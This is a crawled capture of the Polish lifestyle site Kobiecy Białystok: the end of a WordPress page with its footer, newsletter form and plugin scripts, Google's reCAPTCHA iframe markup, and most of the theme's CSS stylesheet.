	<li id="menu-item-28486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28486"><a href="https://www.kobiecybialystok.pl/dodaj-swoje-wydarzenie/">Dodaj swoje wydarzenie</a></li>
	<li id="menu-item-28352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28352"><a href="https://www.kobiecybialystok.pl/dodaj-przepis-kulinarny/">Dodaj przepis kulinarny</a></li>
</ul>
</li>
</ul>            </nav>
        </div>
        <div class="col-md-4 col-sm-4 col-ms-12 col-xs-12 right">
            <script>
                jQuery(document).ready(function(){
                    jQuery('#newsletter-form').submit(function(event){
                        formValidate('#newsletter-form', event);
                    });
                });
             </script>
            <div class="newsletter newsletter-subscription">
                <div class="title">Newsletter serwisu</div>
                <form method="post" action="https://www.kobiecybialystok.pl/?na=s" id="newsletter-form">
                    <input class="newsletter-email email required" type="email" name="ne" size="30" placeholder="Podaj adres email">
                    <input class="newsletter-submit" type="submit" value="Zapisz się"/>
                    <label class="desc"><input  class="required" type="checkbox" name="ny">Akceptuję <a href="polityka-prywatnosci">Politykę prywatnośći</a></label>
                </form>
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12 col-sm-12 col-ms-12 col-xs-12 bottom">
            <div class="col-md-6 left">Kobiecy Białystok &copy; 2026 Wszelkie prawa zastrzeżone</div>
            <div class="col-md-6 right"></div>
        </div>
    </div>
</footer>

<div id="alertModal" class="modal fade" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title"></h4>
            </div>
            <div class="modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Zamknij</button>
            </div>
        </div>
    </div>
</div>
	</div>

	<script type='text/javascript' id='adrotate-clicker-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.kobiecybialystok.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kobiecybialystok.pl/wp-content/plugins/adrotate/library/jquery.clicker.js' id='adrotate-clicker-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.kobiecybialystok.pl\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a2a2280cb9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kobiecybialystok.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/js/bootstrap.min.js?ver=3.3.4' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/js/bxslider/jquery.bxslider.min.js?ver=4.1.2' id='bxslider-script-js'></script>
<script type='text/javascript' src='https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/js/baguetteBox/baguetteBox.min.js?ver=1.0' id='baguetteBox-js'></script>
<script type='text/javascript' src='https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/js/functions.js?ver=20151204' id='ideaweb-script-js'></script>
<script type='text/javascript' id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.kobiecybialystok.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kobiecybialystok.pl/wp-content/plugins/newsletter/main.js?ver=8.9.4' id='newsletter-js'></script>
		<script type="text/javascript">
			var bwpRecaptchaCallback = function() {
				// render all collected recaptcha instances
			};
		</script>

		<script src="https://www.google.com/recaptcha/api.js?onload=bwpRecaptchaCallback&#038;render=explicit" async defer></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i2PHfC4haABuWb1mJX8KSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768516615848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/style.css?ver=1
body_size: 8758
content:
/*
Theme Name: Ideaweb
Author: Ideaweb
Description: Ideaweb template
Version: 1.0
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: ideaweb
*/
/* ---------- LESS Elements 0.9 / More info at: lesselements.com ---------- 
gradient(@color: #F5F5F5, @start: #EEE, @stop: #FFF)
bw-gradient(@color: #F5F5F5, @start: 0, @stop: 255)
bordered(@top-color: #EEE, @right-color: #EEE, @bottom-color: #EEE, @left-color: #EEE)
drop-shadow(@x-axis: 0, @y-axis: 1px, @blur: 2px, @alpha: 0.1)
rounded(@radius: 2px)
border-radius(@topright: 0, @bottomright: 0, @bottomleft: 0, @topleft: 0)
opacity(@opacity: 0.5)
transition-duration(@duration: 0.2s)
transform(@arguments)
rotation(@deg:5deg)
scale(@ratio:1.5)
transition(@duration:0.2s, @ease:ease-out)
inner-shadow(@horizontal:0, @vertical:1px, @blur:2px, @alpha: 0.4)
box-shadow(@arguments)
box-sizing(@sizing: border-box)
user-select(@argument: none)
columns(@colwidth: 250px, @colcount: 0, @colgap: 50px, @columnRuleColor: #EEE, @columnRuleStyle: solid, @columnRuleWidth: 1px)
translate(@x:0, @y:0)
background-clip(@argument: padding-box)
*/
/*---------------------------------------------------
    LESS Elements 0.9
  ---------------------------------------------------
    A set of useful LESS mixins
    More info at: http://lesselements.com
  ---------------------------------------------------*/
/* ---------- Bootstrap ms extension ---------- */
@import "css/bootstrap-ms.css";
/* ---------- Normalize.css v3.0.3 / github.com/necolas/normalize.css ---------- */
@import "css/normalize.css";
/* ---------- Google fonts ---------- */
@import "css/google-fonts.css";
/* ---------- VARS ---------- */
/* ---------- IDEAWEB RESET & TYPOGRAPHY---------- */
html,
body {
  margin: 0;
  padding: 0;
  height: 100%;
}
body {
  margin: 0;
  padding: 0;
  font-family: 'Open Sans';
  font-size: 15px;
  line-height: 1.4;
  color: #000;
  font-weight: 400;
}
.wrapper {
  position: relative;
  float: left;
  min-height: 100%;
  width: 100%;
  overflow: hidden;
}
.container {
  position: relative;
  float: left;
  padding: 0;
  width: 100%;
}
.row {
  position: relative;
  margin: 0 auto;
  max-width: 1200px;
}
a,
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
  color: #000;
}
/* -------------------- STYLE -------------------- */
/* ---------- STYLE TEMPLATES ---------- */
.modal .modal-content {
  border-radius: 0;
  font-family: 'Oswald';
}
.modal .modal-content .modal-header {
  background-color: #6D6E70;
  color: #FFF;
}
.modal .modal-content .modal-footer button {
  border-radius: 0;
  text-transform: uppercase;
  outline: none;
}
form input,
form select {
  display: inline-block;
  min-height: 40px;
  line-height: 40px;
  padding: 0 10px;
  border: 1px solid #6D6E70;
  font-family: 'Oswald';
  font-weight: 300;
}
form input[type="checkbox"],
form select[type="checkbox"] {
  height: auto;
  min-height: initial;
}
form input[type="submit"],
form select[type="submit"] {
  width: auto;
  text-transform: uppercase;
  background-color: #49F2E8;
  line-height: initial;
}
form input[type="submit"]:hover,
form select[type="submit"]:hover {
  background-color: #EFD34B;
}
form input[type="file"],
form select[type="file"] {
  line-height: initial;
  height: auto;
  border: 0;
  padding: 0;
}
form input.epmty,
form select.epmty {
  outline: 2px solid red;
}
form input option,
form select option {
  font-size: .85em;
}
form textarea {
  padding: 5px 10px;
  border: 1px solid #6D6E70;
  font-family: 'Oswald';
  font-weight: 300;
}
form textarea[readonly="readonly"] {
  border: 0;
  width: 80%;
  background-color: #F2F2F2;
  resize: none;
  outline: none;
}
form label {
  float: left;
  display: block;
  margin: 0 0 3px 0;
  font-size: .9em;
  font-weight: 400;
  font-family: 'Oswald';
}
form label.helptext,
form label .helptext {
  font-weight: 300;
  font-size: .9em;
}
form label .helptext {
  font-size: 1em;
}
form label.characters-left {
  margin: 0;
  background-color: #6D6E70;
}
form.search-form input {
  margin-right: 5px;
}
form .g-recaptcha {
  float: left;
  width: 100%;
  margin: 10px 0;
}
form.kb-form {
  float: left;
  width: 100%;
}
form.kb-form p.info {
  float: left;
  width: 100%;
  margin: 0;
  text-align: right;
  font-size: .8em;
}
form.kb-form fieldset {
  float: left;
  padding: 0;
  width: 100%;
  margin-bottom: 30px;
  border-color: #f2f2f2;
}
form.kb-form fieldset legend {
  width: auto;
  padding: 0 10px;
  font-size: 1em;
  text-transform: uppercase;
  font-weight: bold;
}
form.kb-form .wp-editor-container {
  border: 1px solid #6D6E70;
}
form.kb-form label a {
  text-decoration: underline;
}
form.kb-form .inp {
  float: left;
  margin-bottom: 20px;
}
form.kb-form .inp label {
  width: 100%;
}
form.kb-form .inp:last-child {
  margin-bottom: 15px;
}
form.kb-form input,
form.kb-form textarea,
form.kb-form select {
  width: 100%;
  border: 1px solid #6D6E70;
  font-family: 'Georgia';
  font-weight: 400;
  font-size: .9em;
}
form.kb-form input option,
form.kb-form textarea option,
form.kb-form select option {
  font-size: 1em;
}
form.kb-form input.empty,
form.kb-form textarea.empty,
form.kb-form select.empty {
  outline: 1px solid red;
}
form.kb-form input[type="submit"],
form.kb-form textarea[type="submit"],
form.kb-form select[type="submit"],
form.kb-form input[type="checkbox"],
form.kb-form textarea[type="checkbox"],
form.kb-form select[type="checkbox"] {
  width: auto;
  font-family: 'Oswald';
}
form.kb-form input[type="file"],
form.kb-form textarea[type="file"],
form.kb-form select[type="file"] {
  clear: left;
  width: calc(100% - 100px);
  padding: 10px 0;
  border: 0;
}
form.kb-form select {
  width: auto;
}
form.kb-form .img_prev {
  float: left;
  width: 180px;
  height: 140px;
  background-size: cover;
  background-position: center center;
  background-image: url('img/noimage.png');
  border: 1px solid #6D6E70;
}
form.kb-form.short {
  width: auto;
}
form.kb-form.short input {
  float: left;
}
form.kb-form.short label {
  float: left;
  padding: 10px;
}
form.kb-form.short label input {
  margin-right: 5px;
}
form.kb-form .wp-editor-wrap input {
  width: auto;
}
.img-mask:before {
  transition: all 0.1s ease-in-out;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
}
.img-mask:hover:before {
  background-color: rgba(0, 0, 0, 0.1);
}
.scrollToTop {
  display: none;
  position: fixed;
  bottom: 30px;
  right: 30px;
  width: 30px;
  height: 30px;
  text-align: center;
  border: 1px solid #F2F2F2;
  background-color: #6D6E70;
  color: #FFF;
  font-size: 1.3em;
  z-index: 99;
  opacity: .4;
  cursor: pointer;
}
.scrollToTop:hover {
  background-color: #EFD34B;
  opacity: 1;
}
.advert-bar {
  padding: 15px;
  text-align: center;
}
.advert-bar img {
  max-width: 100% !important;
  height: auto !important;
}
/* ---------- HEADRE, FOOTER & MENU ---------- */
header .top.container .logo {
  margin: 15px 0 10px 0;
}
header .top.container .logo a img {
  max-width: 100%;
  max-height: 100%;
}
header .top.container .top-menu {
  position: absolute;
  right: 0;
  height: 100%;
  padding: 0;
  font-family: 'Cardo';
  font-size: .9em;
  border-right: 8px solid #49F2E8;
}
header .top.container .top-menu nav {
  position: absolute;
  bottom: 0;
  width: auto;
}
header .top.container .top-menu nav ul {
  float: right;
  padding: 10px 5px;
  margin: 0;
  list-style: none;
  text-align: right;
}
header .top.container .top-menu nav ul li {
  display: inline-block;
  padding: 0;
  margin: 0;
}
header .top.container .top-menu nav ul li a {
  display: inline-block;
  margin: 5px 10px;
  padding: 0;
  text-transform: uppercase;
  color: #000;
}
header .top.container .top-menu nav ul li a:hover {
  background: none;
  text-decoration: underline;
}
header .main-menu.container {
  position: relative;
  z-index: 100;
  overflow: visible;
}
header .main-menu.container .main-menu-label {
  position: relative;
  font-family: 'Oswald';
  font-size: 1.2em;
  font-weight: 200;
  background-color: #6D6E70;
  overflow: hidden;
}
header .main-menu.container .main-menu-label ul {
  float: left;
  padding: 0;
  margin: 0;
  list-style: none;
}
header .main-menu.container .main-menu-label ul li {
  float: left;
  padding: 0;
  margin: 0;
}
header .main-menu.container .main-menu-label ul li a,
header .main-menu.container .main-menu-label ul li .menu-btn {
  position: relative;
  float: left;
  padding: 18px 10px;
  height: 60px;
  text-transform: uppercase;
  color: #49F2E8;
  cursor: pointer;
}
header .main-menu.container .main-menu-label ul li a.menu-btn,
header .main-menu.container .main-menu-label ul li .menu-btn.menu-btn {
  padding: 17px 10px;
}
header .main-menu.container .main-menu-label ul li a:hover,
header .main-menu.container .main-menu-label ul li .menu-btn:hover,
header .main-menu.container .main-menu-label ul li a.active,
header .main-menu.container .main-menu-label ul li .menu-btn.active {
  background-color: #EFD34B;
  color: #000;
}
header .main-menu.container .main-menu-label ul.left {
  position: relative;
  float: left;
  height: 60px;
}
header .main-menu.container .main-menu-label ul.left .logo a {
  position: relative;
  float: left;
  padding: 10px;
}
header .main-menu.container .main-menu-label ul.left .logo a img {
  height: 40px;
}
header .main-menu.container .main-menu-label ul.left .logo a:hover {
  background-color: transparent;
}
header .main-menu.container .main-menu-label ul.social {
  float: right;
}
header .main-menu.container .main-menu-label ul.social li a {
  padding: 17px 10px;
}
header .main-menu.container .main-menu-label nav .left {
  margin-left: 0px;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  transition: all 0.4s ease-in-out;
}
header .main-menu.container .main-menu-label nav.go-left .left {
  margin-left: -213px;
  -webkit-transform: translate(-600%, 0);
  -moz-transform: translate(-600%, 0);
  -o-transform: translate(-600%, 0);
  -ms-transform: translate(-600%, 0);
  transform: translate(-600%, 0);
}
header .main-menu.container .main-menu-label .pin {
  float: left;
  width: auto;
  color: #49F2E8;
  padding: 18px 10px 17px 10px;
  text-transform: uppercase;
}
header .main-menu.container .main-menu-label .pin i {
  margin: 0 5px;
}
header .main-menu.container .main-menu-label .pin a {
  float: none;
  padding: 0;
  text-transform: uppercase;
  color: #49F2E8;
}
header .main-menu.container .main-menu-label .pin a:hover {
  color: #EFD34B;
  background-color: transparent;
}
header .main-menu.container .main-menu-label .searchform {
  position: relative;
  float: left;
  box-sizing: border-box;
  position: absolute;
  bottom: -100%;
  left: 0;
  width: 100%;
  padding: 10px 15px 10px 15px;
  margin: 0;
  background-color: #6D6E70;
  transition: all 0.1s ease-in-out;
}
header .main-menu.container .main-menu-label .searchform.active {
  bottom: 0;
}
header .main-menu.container .main-menu-label .searchform input[type="text"] {
  position: relative;
  float: left;
  width: calc(100% - 116px);
  height: 32px;
  line-height: 32px;
  font-family: 'Georgia';
  font-weight: 400;
  font-size: .8em;
  border: 0;
  outline: none;
}
header .main-menu.container .main-menu-label .searchform input[type="submit"] {
  position: relative;
  float: left;
  width: 80px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  text-transform: uppercase;
  border: 0;
  color: #49F2E8;
  background-color: transparent;
  outline: none;
}
header .main-menu.container .main-menu-label .searchform input[type="submit"]:hover {
  color: #000;
  background-color: #EFD34B;
}
header .main-menu.container .main-menu-label .searchform .exit {
  position: relative;
  float: left;
  width: 36px;
  height: 40px;
  padding: 7px 10px;
  text-align: center;
  color: #49F2E8;
  cursor: pointer;
}
header .main-menu.container .main-menu-label .searchform .exit:hover {
  color: #000;
  background-color: #EFD34B;
}
header .main-menu.container .main-menu-slide {
  display: none;
  position: absolute;
  top: 100%;
  font-family: 'Oswald';
  font-weight: 200;
  background-color: #FFF;
  border-bottom: 1px solid #49F2E8;
}
header .main-menu.container .main-menu-slide nav.list-menu {
  float: left;
  width: 100%;
}
header .main-menu.container .main-menu-slide nav.list-menu ul.menu {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
}
header .main-menu.container .main-menu-slide nav.list-menu ul.menu > li {
  float: left;
  width: 16.666667%;
  padding: 20px 15px;
}
header .main-menu.container .main-menu-slide nav.list-menu ul.menu > li > a {
  float: left;
  padding: 0;
  text-transform: uppercase;
  color: #6D6E70;
  font-size: 1.2em;
  font-weight: 600;
}
header .main-menu.container .main-menu-slide nav.list-menu ul.menu > li > a:hover {
  color: #000;
  background-color: transparent;
}
header .main-menu.container .main-menu-slide nav.list-menu ul.menu > li ul.sub-menu {
  float: left;
  padding: 0;
  margin: 0;
  list-style: none;
  width: 100%;
}
header .main-menu.container .main-menu-slide nav.list-menu ul.menu > li ul.sub-menu li {
  float: left;
  width: 100%;
}
header .main-menu.container .main-menu-slide nav.list-menu ul.menu > li ul.sub-menu li a {
  float: left;
  padding: 4px 0;
}
header .main-menu.container .main-menu-slide nav.list-menu ul.menu > li ul.sub-menu li a:hover {
  text-decoration: underline;
}
header .main-menu.container .main-menu-slide nav.line-menu {
  float: left;
}
header .main-menu.container .main-menu-slide nav.line-menu ul.menu {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
}
header .main-menu.container .main-menu-slide nav.line-menu ul.menu li {
  float: left;
  padding: 0;
  margin: 0;
}
header .main-menu.container .main-menu-slide nav.line-menu ul.menu li a {
  float: left;
  padding: 15px;
}
header .main-menu.container .main-menu-slide nav.line-menu ul.menu li a:hover {
  background-color: #F2F2F2;
}
header .main-menu.container.fixed {
  position: fixed;
}
.menu-fixer {
  display: none;
  float: left;
  width: 100%;
  height: 60px;
}
footer {
  background-color: #6D6E70;
  font-family: 'Oswald';
  font-weight: 200;
}
footer .left nav {
  float: left;
  width: 100%;
  margin-bottom: 30px;
}
footer .left nav ul.menu {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  font-family: 'Oswald';
}
footer .left nav ul.menu > li {
  float: left;
  padding: 40px 0 0 0;
  width: 33.33333333%;
}
footer .left nav ul.menu > li > a {
  float: left;
  padding: 0;
  text-transform: uppercase;
  color: #FFF;
  font-size: 1.2em;
  font-weight: 600;
}
footer .left nav ul.menu > li > a:hover {
  color: #FFF;
  background-color: transparent;
}
footer .left nav ul.menu > li ul {
  float: left;
  padding: 0;
  margin: 5px 0 0 0;
  list-style: none;
  width: 100%;
}
footer .left nav ul.menu > li ul li {
  width: 100%;
  padding: 4px 0;
}
footer .left nav ul.menu > li ul li a {
  color: #49F2E8;
  text-transform: uppercase;
  font-size: .9em;
}
footer .left nav ul.menu > li ul li a:hover {
  color: #FFF;
}
footer .left nav ul.menu > li:nth-child(n+4) {
  display: none;
}
footer .right {
  float: right;
}
footer .right .newsletter {
  float: left;
  padding: 15px 20px;
  margin: 40px 0;
  width: 100%;
  font-family: 'Oswald';
  background-color: #000;
  color: #49F2E8;
}
footer .right .newsletter .title {
  float: left;
  width: 100%;
  margin-bottom: 10px;
  font-size: 1.1em;
}
footer .right .newsletter form label {
  font-weight: 200;
}
footer .right .newsletter form input {
  min-height: initial;
}
footer .right .newsletter form input[type="email"] {
  float: left;
  width: calc(100% - 80px);
  padding: 10px;
  height: 42px;
  color: #000;
  border: 0;
  border-radius: 0;
  outline: 0;
}
footer .right .newsletter form input[type="email"].empty {
  outline: 2px solid red;
}
footer .right .newsletter form input[type="submit"] {
  float: left;
  width: 80px;
  text-align: center;
  height: 42px;
  line-height: 42px;
  color: #000;
  border: 0;
  border-radius: 0;
  background-color: #49F2E8;
  text-transform: uppercase;
  outline: 0;
}
footer .right .newsletter form input[type="submit"]:hover {
  background-color: #EFD34B;
}
footer .right .newsletter form input[type="checkbox"] {
  margin-right: 5px;
}
footer .right .newsletter form input[type="checkbox"].empty {
  outline: 2px solid red;
}
footer .right .newsletter .desc {
  float: left;
  width: 100%;
  margin-top: 10px;
  font-size: .8em;
}
footer .right .newsletter .desc a {
  color: #FFF;
}
footer .right .newsletter .desc a:hover {
  text-decoration: underline;
}
footer .bottom {
  padding: 10px 0;
  border-top: 1px solid #49F2E8;
  color: #49F2E8;
}
footer .bottom .left {
  float: left;
}
footer .bottom .right {
  float: right;
}
/* ---------- SECTIONS ---------- */
section {
  float: left;
  width: 100%;
  margin: 10px 0 30px 0;
}
section .section-bar {
  padding: 0;
  border-bottom: 2px solid #000;
}
section .section-bar .title {
  float: left;
  font-family: 'Playfair Display';
  font-size: 1.7em;
  text-transform: uppercase;
  font-weight: bold;
}
section .section-bar .title span.round {
  display: inline-block;
  height: 20px;
  width: 10px;
  border-radius: 0 10px 10px 0;
  background-color: #49F2E8;
  margin-right: 5px;
  transition: all 0.1s ease-in-out;
}
section .section-bar .title:hover span.round {
  width: 20px;
  border-radius: 10px;
}
section .section-bar .subcategories {
  float: right;
  line-height: 2.5em;
  font-family: 'Oswald';
  font-weight: 200;
}
section .section-bar .subcategories a {
  margin: 0 10px;
}
section .section-bar .subcategories a:hover {
  text-decoration: underline;
}
section .flex {
  padding: 0;
  border-bottom: 1px solid #F2F2F2;
}
section .flex .left {
  padding: 0;
  border-right: 1px solid #000;
}
section .flex .left .main-post {
  padding: 15px 15px 5px 15px;
  border-bottom: 2px solid #000;
}
section .flex .left .main-post .image {
  position: relative;
  float: left;
  width: 100%;
  height: 300px;
  background-size: cover;
  background-position: center center;
}
section .flex .left .main-post .title {
  float: left;
  width: 100%;
  margin: 10px 0;
  font-family: 'Playfair Display';
  font-size: 1.6em;
  font-weight: bold;
}
section .flex .left .main-post .title:hover {
  text-decoration: underline;
}
section .flex .left .main-post .short {
  float: left;
  widthy: 100%;
  font-family: 'Cardo';
}
section .flex .left .three-posts-container {
  display: flex;
  padding: 15px 0;
}
section .flex .left .three-posts-container .small-post {
  border-left: 1px solid #F2F2F2;
}
section .flex .left .three-posts-container .small-post:first-child {
  border-left: 0;
}
section .flex .left .three-posts-container .small-post .image {
  position: relative;
  float: left;
  width: 100%;
  height: 160px;
  background-size: cover;
  background-position: center center;
}
section .flex .left .three-posts-container .small-post .title {
  float: left;
  margin: 5px 0;
  font-family: 'Playfair Display';
  font-weight: bold;
  font-size: 1.1em;
}
section .flex .left .three-posts-container .small-post .title:hover {
  text-decoration: underline;
}
section .flex .left .three-posts-container .small-post .date {
  float: left;
  width: 100%;
  margin: 5px 0 10px 0;
  font-size: .85em;
  font-family: 'Oswald';
  font-weight: 200;
  color: #6D6E70;
}
section .flex .left .three-posts-container .small-post .short {
  float: left;
  width: 100%;
  font-family: 'Cardo';
  font-size: 1em;
}
section .flex .right {
  padding: 15px;
}
section .flex .right ul.posts-list {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: left;
}
section .flex .right ul.posts-list li {
  display: none;
  float: left;
  width: 100%;
  font-family: 'Cardo';
  border-bottom: 1px solid #F2F2F2;
}
section .flex .right ul.posts-list li a {
  float: left;
  width: 100%;
  padding: 4px;
}
section .flex .right ul.posts-list li a:hover {
  background-color: #F2F2F2;
}
section .flex .right .more-bar {
  float: left;
  width: 100%;
  font-weight: bold;
  text-align: right;
}
section .flex .right .more-bar a {
  float: right;
  padding: 5px 10px;
  background-color: #F2F2F2;
  font-size: .85em;
  font-family: 'Oswald';
  font-weight: 300;
}
section .flex .right .more-bar a:hover {
  text-decoration: underline;
}
section .flex .right .av {
  position: relative;
  float: left;
  margin-top: 15px;
  text-align: center;
  height: auto;
  width: 100%;
  max-width: 100%;
}
section .flex .right .av * {
  max-width: 100% !important;
}
section .flex .right .av .title {
  font-size: .8em;
  color: #6D6E70;
  text-transform: uppercase;
  font-family: 'Oswald';
  font-weight: 200;
}
section .flex .right .av .ns_placement {
  float: none;
  display: inline-block;
}
section .flex .right .users-news {
  float: left;
  width: 100%;
  margin-top: 15px;
  background-color: #F2F2F2;
}
section .flex .right .users-news .title-bar {
  float: left;
  width: 100%;
  padding: 5px 10px;
  font-family: 'Playfair Display';
  font-size: 1.1em;
  font-weight: bold;
  background-color: #49F2E8;
}
section .flex .right .users-news .title-bar a:hover {
  text-decoration: underline;
}
section .flex .right .users-news ul.list {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
}
section .flex .right .users-news ul.list li {
  float: left;
  width: 100%;
  border-bottom: 1px solid #FFF;
}
section .flex .right .users-news ul.list li a {
  float: left;
  width: 100%;
  padding: 8px;
}
section .flex .right .users-news ul.list li a .image {
  height: 65px;
  background-size: cover;
  background-position: center center;
}
section .flex .right .users-news ul.list li a .title {
  padding: 0 0 0 10px;
  font-family: 'Oswald';
  font-weight: 200;
}
section .flex .right .users-news ul.list li a:hover {
  background-color: #EFD34B;
}
section .flex .right .users-news .more-bar {
  float: left;
  width: 100%;
  font-weight: bold;
}
section .flex .right .users-news .more-bar .left,
section .flex .right .users-news .more-bar .right {
  padding: 0;
  border: 0;
}
section .flex .right .users-news .more-bar .left a,
section .flex .right .users-news .more-bar .right a {
  float: none;
  display: inline-block;
  font-family: 'Oswald';
  font-weight: 300;
}
section .flex .right .users-news .more-bar .left a:hover,
section .flex .right .users-news .more-bar .right a:hover {
  text-decoration: underline;
}
section .flex .right .users-news .more-bar .left a.btn,
section .flex .right .users-news .more-bar .right a.btn {
  border-radius: 0;
  background-color: #EFD34B;
}
section .flex .right .users-news .more-bar .left {
  text-align: left;
}
section .flex .right .users-news .more-bar .right {
  text-align: right;
}
section.ontop {
  margin: 30px 0 30px 0;
}
section.ontop .all {
  padding: 10px;
  background-color: #F2F2F2;
}
section.ontop .all .top-post {
  padding: 10px;
  height: 360px;
  overflow: hidden;
}
section.ontop .all .top-post ul.ontop-bxslider {
  position: relative;
  float: left;
  height: 340px;
  overflow: hidden;
  list-style: none;
}
section.ontop .all .top-post ul.ontop-bxslider li a.image {
  position: relative;
  float: left;
  width: 100%;
  height: 340px;
  background-size: cover;
  background-position: center center;
}
section.ontop .all .top-post ul.ontop-bxslider li a.image .desc {
  position: absolute;
  padding: 10px 15px 25px 15px;
  width: 100%;
  bottom: 0;
  color: #FFF;
  background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.2) 35%, rgba(0, 0, 0, 0.6) 100%);
}
section.ontop .all .top-post ul.ontop-bxslider li a.image .desc .title {
  position: relative;
  float: left;
  width: 100%;
  font-family: 'Oswald';
  font-weight: 400;
  font-size: 1.6em;
  color: #FFF;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.8);
}
section.ontop .all .top-post ul.ontop-bxslider li a.image:before {
  transition: all 0.1s ease-in-out;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
}
section.ontop .all .top-post ul.ontop-bxslider li a.image:hover:before {
  background-color: rgba(0, 0, 0, 0.1);
}
section.ontop .all .top-post .bx-wrapper .bx-controls .bx-pager {
  bottom: 2px;
}
section.ontop .all .top-post .bx-wrapper .bx-controls .bx-pager .bx-pager-item .bx-pager-link {
  background: #FFF;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.8);
}
section.ontop .all .top-post .bx-wrapper .bx-controls .bx-pager .bx-pager-item .bx-pager-link.active {
  background: #EFD34B;
}
section.ontop .all .top-post .bx-wrapper .bx-controls .bx-controls-direction a {
  margin-top: -40px;
}
section.ontop .all .small-post {
  padding: 10px;
  background-color: #F2F2F2;
}
section.ontop .all .small-post .image {
  position: relative;
  float: left;
  width: 100%;
  height: 160px;
  background-size: cover;
  background-position: center center;
}
section.ontop .all .small-post .image .desc {
  position: absolute;
  padding: 10px 10px 5px 10px;
  width: 100%;
  bottom: 0;
  color: #FFF;
  background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.4) 35%, rgba(0, 0, 0, 0.6) 100%);
}
section.ontop .all .small-post .image .desc .title {
  position: relative;
  float: left;
  width: 100%;
  color: #FFF;
  font-family: 'Oswald';
  font-size: 1em;
  font-weight: 400;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.8);
}
section.ontop .all .small-post .image:before {
  transition: all 0.1s ease-in-out;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
}
section.ontop .all .small-post .image:hover:before {
  background-color: rgba(0, 0, 0, 0.1);
}
section.foto {
  padding: 30px 0;
  margin: 30px 0 0 0;
  background-color: #000;
}
section.foto .section-bar {
  border-bottom: 1px solid #49F2E8;
  margin-bottom: 30px;
}
section.foto .section-bar .title {
  color: #49F2E8;
}
section.foto .section-bar .subcategories a {
  color: #49F2E8;
}
section.foto ul.foto-bxslider li .row .image {
  float: left;
  height: 400px;
  background-position: center center;
  background-size: cover;
}
section.foto ul.foto-bxslider li .row .title {
  float: left;
  width: 100%;
  text-align: center;
  font-family: 'Playfair Display';
  margin: 10px 0;
}
section.foto ul.foto-bxslider li .row .title a {
  font-size: 2em;
  color: #FFF;
}
section.foto ul.foto-bxslider li .row .title a:hover {
  color: #EFD34B;
}
section.foto ul.foto-bxslider li .row .date {
  text-align: center;
  font-weight: 200;
  color: #6D6E70;
  font-family: 'Oswald';
}
section.experts {
  padding: 30px 0;
}
section.experts .section-bar .title:hover span.round {
  width: 10px;
  border-radius: 0 10px 10px 0;
}
section.experts ul.experts-bxslider li.element {
  float: left;
  padding: 10px 15px;
  margin-top: 10px;
}
section.experts ul.experts-bxslider li.element .expert {
  float: left;
